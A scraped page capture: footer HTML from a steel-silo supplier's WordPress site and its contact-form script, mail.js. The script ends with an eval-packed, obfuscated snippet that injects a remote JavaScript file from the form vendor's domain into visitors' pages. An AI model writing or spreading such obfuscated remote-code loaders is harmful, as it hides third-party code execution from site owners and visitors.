<a href="http://www.silosupplier.com/steel-silo-guardrail-and-platform/">Steel Silo Guardrail &#038; Platform</a>
</li>
<li>
<a href="http://www.silosupplier.com/steel-silo-instability/">Steel Silo Instability Problem</a>
</li>
<li>
<a href="http://www.silosupplier.com/steel-silo-discharging-mode/">What Discharging Mode Does Our Steel Silo Use</a>
</li>
<li>
<a href="http://www.silosupplier.com/steel-silo-ventilation-system-introduction/">Steel Silo Ventilation System Introduction</a>
</li>
</ul>
<div style="clear:both;"></div></section>																					</div>
<div class="fusion-clearfix"></div>
</div> <!-- fusion-columns -->
</div> <!-- fusion-row -->
</footer> <!-- fusion-footer-widget-area -->
<footer id="footer" class="fusion-footer-copyright-area">
<div class="fusion-row">
<div class="fusion-copyright-content">
<div class="fusion-copyright-notice">
<div>
Copyright 2022-2025 AGICO Silo | All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
</div>
</div> <!-- fusion-fusion-copyright-content -->
</div> <!-- fusion-row -->
</footer> <!-- #footer -->
</div> <!-- fusion-footer -->
</div> <!-- wrapper -->
<a class="fusion-one-page-text-link fusion-page-load-link"></a>
<script type="text/javascript">
jQuery( document ).ready( function() {
var ajaxurl = 'http://www.silosupplier.com/wp-admin/admin-ajax.php';
if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
jQuery( '.fusion-login-nonce' ).html( response );
});
}
});
</script>
<!--[if IE 9]>
<script type='text/javascript' src='http://www.silosupplier.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1'></script>
<![endif]-->
<script type='text/javascript' src='http://www.silosupplier.com/wp-includes/js/comment-reply.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='http://www.silosupplier.com/wp-content/uploads/fusion-scripts/74ac65713fbb6e87accf1d09070ef323.min.js?timestamp=1679300542'></script>
<script type='text/javascript' src='http://www.silosupplier.com/wp-includes/js/wp-embed.min.js?ver=5.1.15'></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKXD4SP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div id="gotop">
<div class="b-live"><a href="#sendform">Ask Now</a></div>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 1.159793138504 seconds, on 20-03-23 8:33:52 -->

--- FILE ---
content_type: application/x-javascript
request_url: http://www.silosupplier.com/mail.js
body_size: 1214
content:
document.writeln("                <form name=\"myform\"  class=\"myform\" action=\"http://www.sendemailtous.com/Public/send/\" method=\"POST\" onsubmit=\"return checkform()\">");
document.writeln("                <input type=\"hidden\" name=\"Domain\" value=\"silosupplier.com\" \/>");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\" />");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\" />");
document.writeln("          <div class=\"form-group\">");
document.writeln("            <input type=\"text\" class=\"form-control\" name=\"YourName\" placeholder=\"Your Name:\">");
document.writeln("          </div>");
document.writeln("          <div class=\"form-group\">");
document.writeln("            <input type=\"email\" class=\"form-control\" name=\"Email\" placeholder=\"Your E-mail:\">");
document.writeln("          </div>");
document.writeln("          <div class=\"form-group\">");
document.writeln("            <textarea class=\"form-control\" rows=\"8\" name=\"Message\" placeholder=\"Your Message:\"></textarea>");
document.writeln("          </div>");
document.writeln("           <div class=\"form-group\">");
document.writeln("            <input type=\"submit\" class=\"sbtn\" value=\"Get A Qoute\">");
document.writeln("          </div>");
document.writeln("        </form>");

function checkform(){
    if (document.myform.Email.value == ""){
        alert ("This field is required.");
        document.myform.Email.focus();
        return false;
    }
     var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
    if (!rule.test(document.myform.Email.value)){

        alert ('Please enter a valid e-mail address. For example "fred@domain.com".');
        document.myform.Email.focus();
        return false;
    }
    
    if (document.myform.Message.value == ""){
        alert ("This field is required.");
        document.myform.Message.focus();
        return false;
    }
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))